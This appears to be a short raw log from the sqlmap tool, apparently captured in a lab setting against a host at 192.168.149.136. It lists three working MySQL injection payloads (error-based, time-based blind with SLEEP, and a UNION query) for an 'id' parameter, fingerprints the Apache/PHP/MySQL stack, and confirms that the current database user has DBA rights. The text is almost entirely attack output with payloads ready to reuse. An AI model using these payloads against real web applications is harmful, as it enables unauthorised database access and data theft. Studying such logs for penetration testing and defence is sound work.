 Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1") AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707871,(SELECT (ELT(9611=9611,1))),0
x71767a7871,0x78))s), 8446744073709551610, 8446744073709551610))) AND ("YMdx"="YMdx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1") AND (SELECT 5907 FROM (SELECT(SLEEP(5)))CnKI) AND ("mWcR"="mWcR
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8526") UNION ALL SELECT NULL,NULL,CONCAT(0x716b707871,0x714f524f4a766a6c494a4c7451444f4b62786
b587a62484b4d627a627a6748685469477352686279,0x71767a7871)-- -
---
[19:14:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[19:14:23] [INFO] testing if current user is DBA
[19:14:23] [INFO] fetching current user
[19:14:23] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
AI
[19:14:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 19:14:23 /2023-10-05/